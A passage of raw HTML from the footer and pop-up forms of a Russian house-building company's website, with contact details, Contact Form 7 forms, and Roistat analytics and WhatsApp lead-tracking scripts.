<path d="M200.803 111.88c-24.213 1.265-45.268 8.605-62.362 25.188-17.271 16.754-25.154 37.284-23 62.734-9.464-1.172-18.084-2.462-26.753-3.192-2.994-.252-6.547.106-9.083 1.537-8.418 4.75-16.487 10.113-26.053 16.093 1.755-7.938 2.891-14.89 4.902-21.575 1.479-4.914.794-7.648-3.733-10.85-29.066-20.521-41.318-51.231-32.149-82.85 8.483-29.25 29.315-46.989 57.621-56.236 38.636-12.62 82.055.253 105.547 30.927 8.485 11.08 13.688 23.516 15.063 38.224zm-111.437-9.852c.223-5.783-4.788-10.993-10.74-11.167-6.094-.179-11.106 4.478-11.284 10.483-.18 6.086 4.475 10.963 10.613 11.119 6.085.154 11.186-4.509 11.411-10.435zm58.141-11.171c-5.974.11-11.022 5.198-10.916 11.004.109 6.018 5.061 10.726 11.204 10.652 6.159-.074 10.83-4.832 10.771-10.977-.05-6.032-4.98-10.79-11.059-10.679z"/>
<path d="M255.201 262.83c-7.667-3.414-14.7-8.536-22.188-9.318-7.459-.779-15.3 3.524-23.104 4.322-23.771 2.432-45.067-4.193-62.627-20.432-33.397-30.891-28.625-78.254 10.014-103.568 34.341-22.498 84.704-14.998 108.916 16.219 21.129 27.24 18.646 63.4-7.148 86.284-7.464 6.623-10.149 12.073-5.36 20.804.883 1.612.984 3.653 1.497 5.689zm-87.274-84.499c4.881.005 8.9-3.815 9.085-8.636.195-5.104-3.91-9.385-9.021-9.406-5.061-.023-9.3 4.318-9.123 9.346.166 4.804 4.213 8.69 9.059 8.696zm56.261-18.022c-4.735-.033-8.76 3.844-8.953 8.629-.205 5.117 3.772 9.319 8.836 9.332 4.898.017 8.769-3.688 8.946-8.562.19-5.129-3.789-9.364-8.829-9.399z"/></g></svg>                </div>
            </div>
</div>
</div>


	<div class="fullpage__part fullpage__part_static fullpage__part_footer">


		<footer class="footer">
			<div class="footer__top">
				<div class="header__top">
					<div class="header__wrap wrap">
						<div class="header__row flex">
							<div class="header__cell header__cell_logo"><a class="header__logo logo logo_white flex flex_vertical" href="/"><span><img src="/wp-content/themes/veramed/app/img/logo-w.png" width="184" height="58"></span><span class="logo__label small"></span></a>
								</div>							&nbsp;
<div class="header__cell header__cell_menu">
    <ul class="header__menu menu menu_white flex flex_vertical"><!--
 	<li class="menu__item"><a class="menu__link menu__link_arrow" href="/projects">Строительство</a></li>
-->
        <li class="menu__item"><a class="menu__link menu__link_arrow" href="/about">О компании</a></li>
        <li class="menu__item"><a class="menu__link menu__link_arrow" href="/contacts">Контакты</a></li>
        <li class="menu__item"><a class="menu__link" href="/about/news">Новости</a></li>
    </ul>
    <!-- Roistat Counter Start test-->
    <script>
        (function(w, d, s, h, id) {
            w.roistatProjectId = id; w.roistatHost = h;
            var p = d.location.protocol == "https:" ? "https://" : "http://";
            var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);
            var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
        })(window, document, 'script', 'cloud.roistat.com', '34f444fb239bb49333946e6fd1bdb66f');
    </script>
    <!-- Roistat Counter End -->
    <!-- BEGIN WHATSAPP INTEGRATION WITH ROISTAT -->
    <div class="js-whatsapp-message-container" style="display:none;">Здравствуйте, номер вашей заявки: {roistat_visit}</div>
    <script>
        (function() {
            if (window.roistat !== undefined) {
                handler();
            } else {
                var pastCallback = typeof window.onRoistatAllModulesLoaded === "function" ? window.onRoistatAllModulesLoaded : null;
                window.onRoistatAllModulesLoaded = function () {
                    if (pastCallback !== null) {
                        pastCallback();
                    }
                    handler();
                };
            }

            function handler() {
                function init() {
                    appendMessageToLinks();

                    var delays = [1000, 5000, 15000];
                    setTimeout(function func(i) {
                        if (i === undefined) {
                            i = 0;
                        }
                        appendMessageToLinks();
                        i++;
                        if (typeof delays[i] !== 'undefined') {
                            setTimeout(func, delays[i], i);
                        }
                    }, delays[0]);
                }

                function replaceQueryParam(url, param, value) {
                    var explodedUrl = url.split('?');
                    var baseUrl = explodedUrl[0] || '';
                    var query = '?' + (explodedUrl[1] || '');
                    var regex = new RegExp("([?;&])" + param + "[^&;]*[;&]?");
                    var queryWithoutParameter = query.replace(regex, "$1").replace(/&$/, '');
                    return baseUrl + (queryWithoutParameter.length > 2 ? queryWithoutParameter  + '&' : '?') + (value ? param + "=" + value : '');
                }

                function appendMessageToLinks() {
                    var message = document.querySelector('.js-whatsapp-message-container').textContent;
                    var text = message.replace(/{roistat_visit}/g, window.roistatGetCookie('roistat_visit'));
                    text = encodeURI(text);
                    var linkElements = document.querySelectorAll('[href*="//wa.me"], [href*="//api.whatsapp.com/send"], [href*="//web.whatsapp.com/send"], [href^="whatsapp://send"]');
                    for (var elementKey in linkElements) {
                        if (linkElements.hasOwnProperty(elementKey)) {
                            var element = linkElements[elementKey];
                            element.href = replaceQueryParam(element.href, 'text', text);
                        }
                    }
                }
                if (document.readyState === 'loading') {
                    document.addEventListener('DOMContentLoaded', init);
                } else {
                    init();
                }
            };
        })();
    </script>
    <!-- END WHATSAPP INTEGRATION WITH ROISTAT -->

    <!-- Forms Integration Start -->
    <script>
        document.addEventListener('DOMContentLoaded', function() {
            function sendRoistat(leadName, name, phone, email = '', extraFields = {}) {
                if (!window.roistatGoal || typeof roistatGoal.reach !== 'function') return;
                if (!phone) {
                    return;
                }
                roistatGoal.reach({
                    leadName: leadName,
                    name: name,
                    phone: phone,
                    email: email,
                    is_skip_sending: '1',
                    fields: extraFields
                });
            }

            // Форма "Напишите нам!"
            var questionsForm = document.querySelector('#recall');
            if (questionsForm) {
                questionsForm.addEventListener('submit', function(e) {
                    var name = questionsForm.querySelector('#wpcf7-f30-p18966-o2 > form > div:nth-child(2) > input').value.trim();
                    var phone = questionsForm.querySelector('#wpcf7-f30-p18966-o2 > form > div:nth-child(3) > input').value.trim();
                    var email = questionsForm.querySelector('#wpcf7-f30-p18966-o2 > form > div:nth-child(4) > input').value.trim();
                    var question = questionsForm.querySelector('#wpcf7-f30-p18966-o2 > form > div.callbox__full-width.callbox__full-width_default > div > textarea')?.value.trim() || '';
                    sendRoistat('Форма Напишите нам!', name, phone, email, { question: question });
                });
            }

            // Форма "Связаться"
            var orderCallForm = document.querySelector('#onButton');
            if (orderCallForm) {
                orderCallForm.addEventListener('submit', function(e) {
                    var name = orderCallForm.querySelector('#wpcf7-f19037-o1 > form > div:nth-child(2) > input').value.trim();
                    var phone = orderCallForm.querySelector('#wpcf7-f19037-o1 > form > div:nth-child(3) > input').value.trim();
                    sendRoistat('Форма Связаться', name, phone);
                });
            }
        });
    </script>
    <!-- Forms Integration End -->

</div>							<div class="header__cell header__cell_phone header__cell_center">
							<a class="header__phone block  small phone phone_white" href="tel:88005501892">
									<span class="phone__icon">
										<svg class="icon icon-phone" viewBox="0 0 18 17">
											<use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#phone"></use>
										</svg>
									</span>
									<span class="text_hide">8-800-550-18-92</span> 
									

								</a>
							</div>
							<div class="header__cell header__cell_search header__cell_right">
								<button class="header__button border-button border-button_white js-modal" data-modal="#recall"><span class="border-button__back js-circles"></span><span class="border-button__text">Напишите нам</span>
								</button>
								<a class="header__scroll scroll-top" href="#">
									<svg class="icon icon-arrow2" viewBox="0 0 9 17">
										<use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#arrow2"></use>
									</svg>
								</a>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="footer__bottom">
				<div class="footer__wrap wrap">
					<div class="footer__row flex">
						&nbsp;
<ul class="footer__menu">
 	<li class="footer__menu-item"><a class="footer__menu-link footer__menu-link_arrow middle" href="/projects">Строительство</a></li>
 	<li class="footer__menu-item"><a class="footer__menu-link footer__menu-link_arrow middle" href="/about">О компании</a></li>
 	<li class="footer__menu-item"><a class="footer__menu-link footer__menu-link_arrow middle" href="/contacts">Контакты</a></li>
</ul>
<!-- test from footer 2-->						<div class="footer__cell footer__cell_left flex flex_justify">
							<div class="footer__part footer__part_left">
								<div class="footer__title h4">Свяжитесь с нами</div>
								<div class="footer__contacts contacts flex flex_justify" style="margin-bottom: 3rem;">
									<div class="contacts__column contacts__column_left">
																				<div class="contacts__string contacts__string_always">
												<a class="contacts__phone block " href="tel:88005501892">
													<span class="text_hide">8-800-550-18-92</span>
													

												</a>
											</div>
																					<a class="contacts__link small block ;" href="mailto:dom@abs.ru">
												<span class="text_hide">dom@abs.ru</span> 
												<span class="text_hide_active show" 
													  onclick="; "></span>
											</a>
											<div class="contacts__help verysmall">Пн. – Пт.: с 09:00 до 19:00 <br> Сб.: с 10:00 до 17:00</div>
									<!--										<div class="contacts__string contacts__string_always"><a class="contacts__phone block_text_hide js-return-false" href="tel:+79266935226"><span class="text_hide">+7(926)-693-52-26</span><span class="text_hide_active show" onclick="; "></span></a>
										</div>
																			 -->
									</div>
									<div class="contacts__column contacts__column_right">
										<div class="contacts__string contacts__string_always">
											<!--
											<a class="contacts__link small block ;" href="mailto:dom@abs.ru">
												<span class="text_hide">dom@abs.ru</span> 
												<span class="text_hide_active show" 
													  onclick="; "></span>
											</a>
											 <a class="contacts__link block block_text_hide js-return-false small" href="mailto:info@вера-мед.рф"> 
												<span class="text_hide">
													info@вера-мед.рф
												</span>
												<span class="text_hide_active show">
													Показать
												</span>
                                            </a> -->
										
										</div> 
										<!--<div class="contacts__help verysmall">Пн. – Пт.: с 09:00 до 19:00 <br> Сб.: с 10:00 до 17:00</div>-->
									</div>
								</div>
															</div>
							<div class="footer__part footer__part_right">
								<div class="footer__title h4">Мы находимся</div>
								<div class="footer__contacts contacts">
									<div class="contacts__row flex flex_justify">
										<div class="contacts__cell contacts__cell_left contacts__cell_white verysmall">																						Москва, 																						 ул. Южнопортовая, 											<br>д. 5 / стр. 2, здание 2-4-11</div>
										<div class="contacts__cell contacts__cell_right">
											<div class="index index_white">
												<div class="index__text verysmall">Индекс</div>
												<div class="index__box verysmall">115088</div>
											</div>
										</div>
									</div>
								</div>
								<br>
								<div class="footer__contacts">
									<p> ООО «ДОМ АБС»</p>
<p>ОГРН 1085029004092</p> <br>
<a style="color: white" href="/wp-content/uploads/2022/05/politic2.pdf" rel="nofollow" target="_blank">Политика конфиденциальности</a>   <a style="color: white" href="/wp-content/uploads/2022/05/politic3.pdf" rel="nofollow" target="_blank">Соглашение об обработке данных</a>								</div>
								<a class="footer__creator verysmall" href="https://imserv.ru/" rel="nofollow" target="_blank"><b class="b">IMSERV</b></a>
							</div>
						</div>
						&nbsp;
<div class="footer__cell footer__cell_right">
<div class="horizontal-news__cell horizontal-news__cell_left">
<div class="horizontal-news__preview">

<img decoding="async" class="horizontal-news__preview-img object-fit" role="presentation" src="/wp-content/themes/veramed/app/img/60-89-100x100.jpg" alt="" />

</div>
</div>
<div class="horizontal-news__cell horizontal-news__cell_right">
<div class="horizontal-news__date verysmall">05.10.2020</div>
<div class="horizontal-news__text middle">АБС в Индии</div>
</div>
&nbsp;

</div>					</div>
				</div>
			</div>
		</footer>
	</div>
</div>
<div class="callbox modals form mfp-hide" id="resend">
	<div class="callbox__inside-wrap">
		<div class="callbox__title h1">Напишите нам!</div>
		
<div class="wpcf7 no-js" id="wpcf7-f75-p35183-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/abc/advices/chto-delaet-esli-otopitelnyy-sezon-prinosit-v-dom-zapah-prelogo-dereva-ot-mokrogo-venca-po-perimetru-zdaniya#wpcf7-f75-p35183-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="75" />
<input type="hidden" name="_wpcf7_version" value="5.7.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f75-p35183-o1" />
<input type="hidden" name="_wpcf7_container_post" value="35183" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="callbox__row flex flex_justify">
<div class="callbox__cell callbox__cell_default">
	<div class="callbox__input input">
		<input size="40" class="wpcf7-form-control wpcf7-text input__item" aria-invalid="false" placeholder="Имя" value="" type="text" name="your-name" />
	</div>
	<div class="callbox__input input">
		<input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required input__item" aria-required="true" aria-invalid="false" placeholder="+7-(XXX)-XXX-XX-XX" value="" type="text" name="your-phone" />
	</div>
	<div class="callbox__input input">
		<input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email input__item" aria-required="true" aria-invalid="false" placeholder="Ваш e-mail" value="" type="email" name="your-email" />
	</div>
</div>
<div class="callbox__cell callbox__cell_default">
	<div class="callbox__textarea textarea">
		<div class="textarea__placeholder">
			<svg class="icon icon-message" viewBox="0 0 28 28">
				<use xlink:href="/app/icons/sprite.svg#message"></use>
			</svg>Введите текст</div><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea textarea__item" aria-invalid="false" name="message"></textarea>
	</div>
</div>
<div class="callbox__cell callbox__cell_info flex flex_vertical">
	<div class="callbox__polit verysmall">Нажимая кнопку "Отправить", Вы принимаете условия <a href="/politika-confidencialnosti">политики конфиденциальности </a> сайта.</div>
</div>
<div class="callbox__cell callbox__cell_button">
    <span class="wpcf7-form-control wpcf7-acceptance invert"><span class="wpcf7-list-item"><input type="checkbox" name="valid-forms-spam" value="1" checked="checked" class="valid-forms" aria-invalid="false" /></span></span>
	<input class="wpcf7-form-control has-spinner wpcf7-submit callbox__button btn" type="submit" value="Отправить" />
	<!--<button type="submit" class="callbox__button btn wpcf7-submit"><span class="btn__back js-circles"></span><span class="btn__text">Отправить</span>
	</button>-->
</div>
</div><p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="15"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
	</div>
</div>
<div class="callbox modals modals modals_small form mfp-hide" id="recall">
	<div class="callbox__inside-wrap">
					<div class="callbox__head">
				<div class="callbox__title h3">Напишите нам!</div>
				<div class="callbox__desc verysmall">Заказать проект дома, рассчитать стоимость
					<br>реализации уже существующего или задать вопрос</div>
			</div>		
<div class="wpcf7 no-js" id="wpcf7-f30-p35183-o2" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/abc/advices/chto-delaet-esli-otopitelnyy-sezon-prinosit-v-dom-zapah-prelogo-dereva-ot-mokrogo-venca-po-perimetru-zdaniya#wpcf7-f30-p35183-o2" method="post" class="wpcf7-form init" aria-label="Contact form" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="30" />
<input type="hidden" name="_wpcf7_version" value="5.7.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f30-p35183-o2" />
<input type="hidden" name="_wpcf7_container_post" value="35183" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="callbox__input input">
	<input size="40" class="wpcf7-form-control wpcf7-text input__item" aria-invalid="false" placeholder="Имя" value="" type="text" name="your-name" />
</div>
<div class="callbox__input input">
	<input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required input__item" aria-required="true" aria-invalid="false" placeholder="+7-(XXX)-XXX-XX-XX" value="" type="text" name="your-phone" />
</div>
<div class="callbox__input input">
	<input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email input__item" aria-required="true" aria-invalid="false" placeholder="Ваш e-mail" value="" type="email" name="your-email" />
</div>
<div class="callbox__full-width callbox__full-width_default">
    <div class="callbox__textarea textarea">
        <div class="textarea__placeholder">
            <svg class="icon icon-message" viewBox="0 0 28 28">
                <use xlink:href="/app/icons/sprite.svg#message"></use>
            </svg>Введите текст</div><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea textarea__item" aria-invalid="false" name="message"></textarea>
    </div>
</div>
<div class="custom-file">
    <input size="40" class="wpcf7-form-control wpcf7-file custom-file__input" id="validatedCustomFile" accept=".jpg,.jpeg,.png,.gif,.xls,.xlsx,.doc,.pdf" aria-invalid="false" type="file" name="file-232" />
    <label class="custom-file__label" for="validatedCustomFile"><span class="custom-file___icon"><span class="custom-file__icon custom-file__icon_attach"><svg class="icon icon-attach" viewBox="0 0 20 20"><use xlink:href="/app/icons/sprite.svg#attach"></use></svg></span></span>
    </label>
</div>
    <span class="wpcf7-form-control wpcf7-acceptance invert"><span class="wpcf7-list-item"><input type="checkbox" name="valid-forms-spam" value="1" checked="checked" class="valid-forms" aria-invalid="false" /></span></span>
	<input class="wpcf7-form-control has-spinner wpcf7-submit callbox__button btn" type="submit" value="Отправить" />
<!--<button type="submit" class="callbox__button btn wpcf7-submit"><span class="btn__back js-circles"></span><span class="btn__text">Отправить</span>
</button>-->
<div class="callbox__polit callbox__polit_center verysmall">Нажимая кнопку "Отправить", Вы принимаете <br>условия <a href="/politika-confidencialnosti">политики конфиденциальности</a> сайта.</div><p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="132"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
	</div>
</div>

<!-- ajax-previewModal -->
<section class="product-preview modals mfp-hide" id="product-review-modal"></section>
<!-- end ajax-previewModal -->

<!-- cart-modal -->
<section class="add-cart modals mfp-hide" id="modal-cart-add">
	<div class="add-cart__inside-wrap">
		<div class="add-cart__intro">
			<div class="add-cart__description">
				<div class="add-cart__header-description">
					<div class="add-cart__title h3">Товар добавлен в корзину</div>
				</div>
			</div>
			<div class="add-cart__row flex flex_justify">
				<div class="add-cart__cell add-cart__cell_left" id="cartCurProdImageContainer"></div>
				<div class="add-cart__cell add-cart__cell_right">
					<div class="add-cart__row -flex -flex_justify">
						<div class="add-cart__title h5" id="cartCurProdName"></div>
						<div class="add-cart__count">
							<p><span id="cartCurProdCount">0</span> шт.</p>
							<p>цена за шт. - <span id="cartOneProdPrice">0</span> ₽</p>
						</div>
					</div>
					<div class="add-cart__price">
						<div class="add-cart__product-price flex flex_vertical">
							<span class="add-cart__new-price"><span id="cartCurProdPrice">0</span> ₽</span>
							<span style="display:none" class="add-cart__old-price"><span id="cartCurOldPrice">0</span> ₽</span>
							<span style="display:none" class="add-cart__discount-price js-discount">-0%</span>
						</div>
					</div>
					<div class="add-cart__btn-row flex flex_justify">
						<div class="add-cart__cart-in">
							<button onclick="document.location.href='/cart'" class="add-cart__button border-button"><span class="border-button__back js-circles"></span><span class="border-button__text">Перейти в корзину</span>
							</button>
						</div>
						<div class="add-cart__cart-order">
							<button onclick="document.location.href='/checkout'" class="add-cart__button btn"><span class="btn__back js-circles"></span><span class="btn__text">Перейти к оформлению</span>
							</button>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!--<section class="add-cart__recommend">
			<div class="add-cart__tabs tabs js-catalog-list">
				<div class="tabs__top flex flex_justify">
					<div class="tabs__title h5">Может пригодиться</div>
					<div class="tabs__all-product"><a href="https://www.abs.ru/projects">Все товары</a></div>
					<div class="tabs__part-nav slider-arrow-nav">
						<div class="slider-arrow-nav__button slider-arrow-nav__button_prev">
							<svg class="icon icon-arrow3" viewBox="0 0 17 9">
								<use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#arrow3"></use>
							</svg>
						</div>
						<div class="slider-arrow-nav__button slider-arrow-nav__button_next">
							<svg class="icon icon-arrow3" viewBox="0 0 17 9">
								<use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#arrow3"></use>
							</svg>
						</div>
					</div>
				</div>

				<div class="tabs__slider-items swiper-container">
					<div class="swiper-wrapper" id="linkedProductsContainer"></div>
				</div>
			</div>
		</section>-->
	</div>
</section>
<div class="callbox modals modals_small form mfp-hide" id="modal-cart-error">
    <div class="callbox__inside-wrap">
        <div class="callbox__head">
            <div class="callbox__title h3">Ошибка добавления в корзину</div>
        </div>
    </div>
</div>
<!-- end cart-modal -->
<!-- old login modal
<div class="callbox modals modal-small mfp-hide" id="modal-login">
    <div class="callbox__inside-wrap">
            </div>
</div>
old login modal -->

<!-- language block -->
<section class="choice-city modals mfp-hide" id="resend2">
    <div class="choice-city__inside-wrap">
        <div class="choice-city__title h3">Выберите свой город</div>
        <div class="choice-city__box cities-box">
            <div class="cities-box__input-field">
                <input class="cities-box__input" type="text" id="cities-input" placeholder="Ваш город" list="cities-list" /><span class="cities-box__close-icon"></span>
            </div>
            <datalist id="cities-list">
                <option value="Городской огород"></option>
                <option value="Киржач"></option>
                <option value="Сыктывкар"></option>
            </datalist>
            <div class="cities-box__linkes">
                <ul class="cities-box__list">
                    <li class="cities-box__item">
                        <button class="cities-box__choice-btn">Москва</button>
                    </li>
                    <li class="cities-box__item">
                        <button class="cities-box__choice-btn">Архангельск</button>
                    </li>
                    <li class="cities-box__item">
                        <button class="cities-box__choice-btn">Саратов</button>
                    </li>
                    <li class="cities-box__item">
                        <button class="cities-box__choice-btn">Сочи</button>
                    </li>
                    <li class="cities-box__item">
                        <button class="cities-box__choice-btn">Санкт-петербург</button>
                    </li>
                    <li class="cities-box__item">
                        <button class="cities-box__choice-btn">Нижний новгород</button>
                    </li>
                    <li class="cities-box__item">
                        <button class="cities-box__choice-btn">Сочи</button>
                    </li>
                    <li class="cities-box__item">
                        <button class="cities-box__choice-btn">Санкт-петербург</button>
                    </li>
                    <li class="cities-box__item">
                        <button class="cities-box__choice-btn">Нижний новгород</button>
                    </li>
                </ul>
            </div>
            <button class="cities-box__send-btn btn">Отправить</button>
        </div>
    </div>
</section><!-- end language block -->

<!-- language block -->
<section class="modals-lang modals mfp-hide" id="lang">
    <span class="modals-lang__title h2">Выберите язык</span>
    <div class="modals-lang__list flex"><a class="modals-lang__item" href="#"><span class="modals-lang__item-icon">
                <picture>
                    <source type="image/webp" srcset="https://www.abs.ru/wp-content/themes/imserv/app/img/lang__ru.webp">
                    <img src="https://www.abs.ru/wp-content/themes/imserv/app/img/lang__ru.png" />
                </picture>
            </span><span class="modals-lang__item-text">RU</span></a><a class="modals-lang__item" href="#"><span class="modals-lang__item-icon">
                <picture>
                    <source type="image/webp" srcset="https://www.abs.ru/wp-content/themes/imserv/app/img/lang__ua.webp">
                    <img src="https://www.abs.ru/wp-content/themes/imserv/app/img/lang__ua.png" />
                </picture>
            </span><span class="modals-lang__item-text">UA</span></a><a class="modals-lang__item" href="#"><span class="modals-lang__item-icon">
                <picture>
                    <source type="image/webp" srcset="https://www.abs.ru/wp-content/themes/imserv/app/img/lang__fr.webp">
                    <img src="https://www.abs.ru/wp-content/themes/imserv/app/img/lang__fr.png" />
                </picture>
            </span><span class="modals-lang__item-text">FR</span></a><a class="modals-lang__item" href="#"><span class="modals-lang__item-icon">
                <picture>
                    <source type="image/webp" srcset="https://www.abs.ru/wp-content/themes/imserv/app/img/lang__eu.webp">
                    <img src="https://www.abs.ru/wp-content/themes/imserv/app/img/lang__eu.png" />
                </picture>
            </span><span class="modals-lang__item-text">EU</span></a><a class="modals-lang__item" href="#"><span class="modals-lang__item-icon">
                <picture>
                    <source type="image/webp" srcset="https://www.abs.ru/wp-content/themes/imserv/app/img/lang__other.webp">
                    <img src="https://www.abs.ru/wp-content/themes/imserv/app/img/lang__other.png" />
                </picture>
            </span><span class="modals-lang__item-text">OT</span></a><a class="modals-lang__item" href="#"><span class="modals-lang__item-icon">
                <picture>
                    <source type="image/webp" srcset="https://www.abs.ru/wp-content/themes/imserv/app/img/lang__ru.webp">
                    <img src="https://www.abs.ru/wp-content/themes/imserv/app/img/lang__ru.png" />
                </picture>
            </span><span class="modals-lang__item-text">RU</span></a><a class="modals-lang__item" href="#"><span class="modals-lang__item-icon">
                <picture>
                    <source type="image/webp" srcset="https://www.abs.ru/wp-content/themes/imserv/app/img/lang__ru.webp">
                    <img src="https://www.abs.ru/wp-content/themes/imserv/app/img/lang__ru.png" />
                </picture>
            </span><span class="modals-lang__item-text">RU</span></a><a class="modals-lang__item" href="#"><span class="modals-lang__item-icon">
                <picture>
                    <source type="image/webp" srcset="https://www.abs.ru/wp-content/themes/imserv/app/img/lang__ua.webp">
                    <img src="https://www.abs.ru/wp-content/themes/imserv/app/img/lang__ua.png" />
                </picture>
            </span><span class="modals-lang__item-text">UA</span></a><a class="modals-lang__item" href="#"><span class="modals-lang__item-icon">
                <picture>
                    <source type="image/webp" srcset="https://www.abs.ru/wp-content/themes/imserv/app/img/lang__fr.webp">
                    <img src="https://www.abs.ru/wp-content/themes/imserv/app/img/lang__fr.png" />
                </picture>
            </span><span class="modals-lang__item-text">FR</span></a><a class="modals-lang__item" href="#"><span class="modals-lang__item-icon">
                <picture>
                    <source type="image/webp" srcset="https://www.abs.ru/wp-content/themes/imserv/app/img/lang__eu.webp">
                    <img src="https://www.abs.ru/wp-content/themes/imserv/app/img/lang__eu.png" />
                </picture>
            </span><span class="modals-lang__item-text">EU</span></a><a class="modals-lang__item" href="#"><span class="modals-lang__item-icon">
                <picture>
                    <source type="image/webp" srcset="https://www.abs.ru/wp-content/themes/imserv/app/img/lang__other.webp">
                    <img src="https://www.abs.ru/wp-content/themes/imserv/app/img/lang__other.png" />
                </picture>
            </span><span class="modals-lang__item-text">OT</span></a><a class="modals-lang__item" href="#"><span class="modals-lang__item-icon">
                <picture>
                    <source type="image/webp" srcset="https://www.abs.ru/wp-content/themes/imserv/app/img/lang__ru.webp">
                    <img src="https://www.abs.ru/wp-content/themes/imserv/app/img/lang__ru.png" />
                </picture>
            </span><span class="modals-lang__item-text">RU</span></a>
    </div>
</section><!-- end language block -->

<!-- подключаем скрипты-->
<!-- конец подключаем скрипты-->

<input type="hidden" value="https://www.abs.ru/wp-admin/admin-ajax.php" id="admin_url_admin_ajax_php">

<input type="hidden" value="" id="globals_slag1">
<input type="hidden" value="" id="globals_slag2">
<input type="hidden" value="" id="globals_slag3">
<input type="hidden" value="" id="globals_slag4">
<input type="hidden" value="" id="globals_slag5">
<input type="hidden" value="" id="arr_id_in_cart">
<input type="hidden" value="1" id="url_pri_filtraczii"><input type="hidden" value="1" id="show_get_link_on_catalog">

<input class="form_page_redirect_url" type="hidden" name="_form_page_redirect_url" value="https://www.abs.ru/thank-you">	<!--contact form 7 antispam-->
	<script type="text/javascript">
		jQuery(document).ready(function($){
			var a = document.getElementsByClassName('wpcf7'); 
			for (var i=0; i < a.length; i++) {
				a[i].onclick = function() {
					var x = document.getElementsByClassName('valid-forms');
					console.log(x);
					console.log(x.length);
					console.log(x[0]);
					console.log(x[1]);
					var i=0;
					for (i = 0; i < x.length; i++) {
						x[i].checked = false;
						console.log(x[i]);
					};
				};
			};
		   
		});
	</script>
	<template id="scripts">
<script src="https://www.abs.ru/wp-content/themes/imserv/app/js/swiper.min.js"></script>
<script src="https://www.abs.ru/wp-content/themes/imserv/app/js/scroll-load.js?ver=1.05"></script>
</template>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://www.abs.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.abs.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abs.ru/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.abs.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://www.abs.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abs.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' src='https://www.abs.ru/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js' id='jquery-cookie-js'></script>
<script type='text/javascript' id='wc_products_compare_script-js-extra'>
/* <![CDATA[ */
